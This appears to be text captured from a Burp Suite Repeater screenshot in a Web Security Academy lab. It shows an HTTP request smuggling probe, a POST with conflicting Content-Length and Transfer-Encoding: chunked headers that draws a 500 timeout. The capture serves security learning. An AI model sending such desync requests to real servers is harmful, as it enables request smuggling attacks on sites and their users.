 Send
Cancel
Target: https://0a6200bc0380cb9090c189f700010090.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a6200bc0380cb9090c189f700010090.web-security-academy.net
3 Cookie: session=1lFjDqNc6qenEz6ZkW8HMydz5uF1gMDD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 6
7 Transfer-Encoding: chunked
8
9 3
10 nap
11 X
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection 6 (0x6)
Selected text
3 \r \n
nap
Decoded from: URL encoding
3 \r \n
nap
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes